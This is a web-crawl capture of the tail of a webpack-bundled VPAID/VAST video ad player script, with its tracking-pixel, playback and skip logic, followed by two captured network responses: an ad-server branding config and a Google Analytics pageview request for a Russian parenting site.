== 'impression' ? impressionPixels() : currentAd.ads[creativeNum].creatives[0].trackingEvents[event]\n\n            if (!pixels || !pixels.length) return\n            pixels.forEach(pixel => {\n                let url = replaceUrl(pixel)\n                const img = document.createElement(\"img\");\n                img.setAttribute(\"src\", url);\n                img.style = \"width: 1px; height: 1px;position: absolute; opacity: 0;top:0;left:0;\";\n                img.onerror = () => { };\n                document.getElementsByTagName(\"body\")[0].appendChild(img);\n            });\n        }\n        const createMP4Creative = (mediaFilesVideo) => {\n            const adEvents = {\n                AdStarted: false,\n                AdVideoStart: false,\n                AdImpression: false,\n                AdVideoFirstQuartile: false,\n                AdVideoMidpoint: false,\n                AdVideoThirdQuartile: false,\n                AdVideoComplete: false,\n                AdClickThru: false\n            };\n            const duration = currentAd.ads[creativeNum].creatives[0].duration\n\n            let video = document.createElement('video')\n\n            const soundChange = () => {\n                if (sound.getAttribute('sound') == 'off') {\n                    sound.style = `width: 40px !important; height: 40px !important; cursor: pointer !important; background-size: 30px 30px !important; background-repeat: no-repeat !important; background-position: center center !important; position: absolute !important; left: 10px !important; top: 10px !important; z-index: 999999999999 !important; background-color: rgba(255, 255, 255, 0.4) !important; background-image: url(\"[data-uri]\") !important;`\n                    video.muted = false\n                    video.volume = 1\n                    sound.setAttribute('sound', 'on')\n                } else if (sound.getAttribute('sound') == 'on') {\n                    sound.style = `width: 40px !important; height: 40px !important; cursor: pointer !important; background-size: 30px 30px !important; background-repeat: no-repeat !important; background-position: center center !important; position: absolute !important; left: 10px !important; top: 10px !important; z-index: 999999999999 !important; background-color: rgba(255, 255, 255, 0.4) !important; background-image: url(\"[data-uri]\") !important;`\n                    video.muted = true\n                    video.volume = 0\n                    sound.setAttribute('sound', 'off')\n                }\n            }\n            sound.addEventListener('click', soundChange)\n            mediaFilesVideo.forEach(mediaFile => {\n                const source = document.createElement('source')\n                source.src = mediaFile.fileURL\n                source.type = mediaFile.mimeType\n                video.append(source)\n            })\n\n            video.height = contain.offsetHeight\n            video.width = contain.offsetWidth\n            video.style = 'cursor: pointer'\n            video.autoplay = true\n            video.muted = true\n            video.onerror = () => {\n                // console.error(`Error ${video.error.code}; details: ${video.error.message}`)\n                sound.removeEventListener('click', soundChange)\n                // console.log('nextCreative - 6')\n                nextCreative()\n            }\n\n            video.addEventListener('click', () => {\n\n// console.log('-->mpsu click', currentAd.ads[creativeNum].creatives[0])\n\n                eventsMetrics.adClickThru()\n                if (currentAd.ads[creativeNum].creatives[0].videoClickThroughURLTemplate && currentAd.ads[creativeNum].creatives[0].videoClickThroughURLTemplate.url) {\n                    window.open(currentAd.ads[creativeNum].creatives[0].videoClickThroughURLTemplate.url, \"_blank\")\n                }\n                metrics('click')\n                if (!adEvents.AdClickThru) {\n                    adEvents.AdClickThru = true\n                }\n            })\n\n            video.onloadstart = () => {\n                if (!adEvents.AdStarted) {\n                    adEvents.AdStarted = true\n                    videoCountedMetric(adEvents)\n                    metrics('creativeView')\n                }\n            }\n            video.onplay = () => {\n                if (!adEvents.AdVideoStart) {\n                    if(currentAd.ads[creativeNum].creatives[0].skipDelay) {\n                        skipTimeout = setTimeout(() => {\n                            addSkipBtn(() => {\n                                setAdsTimeout()\n                                sound.removeEventListener('click', soundChange)\n                                // console.log('nextCreative - 7')\n                                nextCreative()\n                            }, contain)\n                        }, currentAd.ads[creativeNum].creatives[0].skipDelay * 1000)\n                    }\n                    adEvents.AdVideoStart = true\n                    metrics('start')\n                    setAdsTimeout()\n                }\n                if (!adEvents.AdImpression) {\n                    eventsMetrics.adImpression()\n                    adEvents.AdImpression = true\n                    videoCountedMetric(adEvents)\n                    metrics('impression')\n                    setAdsTimeout()\n                }\n            }\n            video.ontimeupdate = () => {\n                if (!adEvents.AdVideoFirstQuartile && video.currentTime >= duration / 4) {\n                    adEvents.AdVideoFirstQuartile = true\n                    videoCountedMetric(adEvents)\n                    metrics('firstQuartile')\n                    setAdsTimeout()\n                }\n\n                if (!adEvents.AdVideoMidpoint && video.currentTime >= duration / 2) {\n                    adEvents.AdVideoMidpoint = true\n                    videoCountedMetric(adEvents)\n                    metrics('midpoint')\n                    setAdsTimeout()\n                }\n\n                if (!adEvents.AdVideoThirdQuartile && video.currentTime >= duration / 4 * 3) {\n                    adEvents.AdVideoThirdQuartile = true\n                    videoCountedMetric(adEvents)\n                    metrics('thirdQuartile')\n                    setAdsTimeout()\n                }\n            }\n            video.onended = () => {\n                if (!adEvents.AdVideoComplete) {\n                    adEvents.AdVideoComplete = true\n                    videoCountedMetric(adEvents)\n                    metrics('complete')\n                    setAdsTimeout()\n                    sound.removeEventListener('click', soundChange)\n                    // console.log('nextCreative - 8')\n                    nextCreative()\n                }\n            }\n            contain.append(videoSlot, adSlot)\n            adSlot.append(video)\n        }\n        const playCreative = () => {\n            if (closed) return\n\n            setAdsTimeout()\n            adSlot = document.createElement(\"div\");\n            adSlot.className = 'adSlot'\n            adSlot.width = contain.offsetWidth + \"px\";\n            adSlot.style =\n                \"position: absolute !important; z-index: 99999999 !important; width:\" +\n                contain.offsetWidth +\n                \"px !important; height:\" +\n                contain.offsetHeight +\n                \"px !important; top: 0px !important; left: 0px !important; display: flex !important; justify-content:center !important;; align-items: center !important;\";\n            videoSlot = document.createElement(\"video\");\n            videoSlot.className = 'videoSlot'\n            videoSlot.width = contain.offsetWidth;\n            videoSlot.height = contain.offsetHeight;\n\n            adsStartTime = parseInt(Date.now() / 1000)\n            if (srcRequestPixel) srcRequestPixel(currentAd.ads[creativeNum], prevAdsDuration)\n            const mediaFiles = currentAd.ads[creativeNum].creatives[0].mediaFiles\n            let mediaFileVPAID = null\n            let mediaFilesVideo = []\n\n            if (mediaFiles.length) {\n                mediaFiles.forEach(item => {\n                    if (!mediaFileVPAID && item.mimeType == 'application/javascript' && item.fileURL) {\n                        mediaFileVPAID = item\n                    }\n                    if (item.mimeType.includes('video') && item.fileURL) {\n                        mediaFilesVideo.push(item)\n                    }\n                })\n            }\n            if (!mediaFileVPAID && !mediaFilesVideo.length) {\n                // console.log('nextCreative - 9')\n                nextCreative()\n                return\n            }\n            if (mediaFilesVideo.length) {\n                createMP4Creative(mediaFilesVideo)\n                return\n            }\n            if (closed) return\n            if (iframe) {\n                iframe.innerHTML = \"\";\n                iframe.remove()\n                iframe = null;\n            }\n            iframe = document.createElement(\"iframe\");\n            const script = document.createElement(\"script\");\n            script.src = mediaFileVPAID.fileURL;\n            script.onload = createVPAIDcreative;\n            iframe.sandbox = \"allow-scripts allow-same-origin allow-popups allow-presentation\";\n            iframe.id = \"adloaderframe\";\n            iframe.style =\n                \"width: \" + contain.offsetWidth + \"px; height: \" + contain.offsetHeight + \"px; border: none;\";\n            contain.appendChild(iframe);\n\n            iframe.contentWindow.document.write('<body></body>')\n            const body = iframe.contentWindow.document.body\n            body.style = 'margin: 0px; padding: 0px; box-sizing: border-box;'\n            body.append(videoSlot, adSlot)\n            iframe.contentWindow.document.head.append(script);\n        };\n\n        // console.log('ads.length', ads.length)\n\n        if (!ads.length) {\n            adsNum = 0\n            contain.innerHTML = ''\n            adEndHandler(videoCounted, true);\n            return\n        }\n\n        \n      \n\n        // console.log('xmlParser');\n        xmlParser(ads[adsNum]).then(() => {\n            if (!currentAd.ads.length) {\n                // console.log('nextCreative - 10')\n                nextCreative()\n                return\n            }\n            // console.log('playCreative')\n    \n            playCreative();\n        })\n        \n    };\n\n\n// console.log('VPAID LOAD')\n\n    window.mpNew.fn.mpsu = VPAIDadLoader\n\n    // return {\n    //     VPAIDadLoader,\n    //     xmlParser,\n    //     replaceUrl,\n    //     getCreativeDuration\n    // }\n})()\n\n//# sourceURL=webpack://player/./src/vpaid.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/vpaid.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 361
content:
{"pluginData":[],"brandingProfile":{"adSelectors":[],"beforeHeaderSelector":"","cleanBgSelectors":[".bg","#footer-wrap"],"contentSelector":".wrap .content_single","mainContainer":".bg .container","setBgSelectors":["body > div.bg > div:nth-child(4) .row",".container .row"],"supertop":true},"pagehash":"c9f7a91027bff2fb76a891d72dc32922","pc":["1020","21"],"isBranding":false,"isOmnipage":false,"wnid":"e0216ba410dccb8d178b07c6479a4274","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1649557504&t=pageview&_s=1&dl=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fkakie-antibiotiki-mozhno-pit-kormyashhej-mame.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B8%D0%BE%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%80%D0%BC%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BC%D0%B0%D0%BC%D0%B5%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1243965497&gjid=1869797773&cid=1585769478.1768105649&tid=UA-37491274-2&_gid=1022220353.1768105649&_r=1&_slc=1&z=100768704
body_size: -450
content:
2,cG-V43K880WXC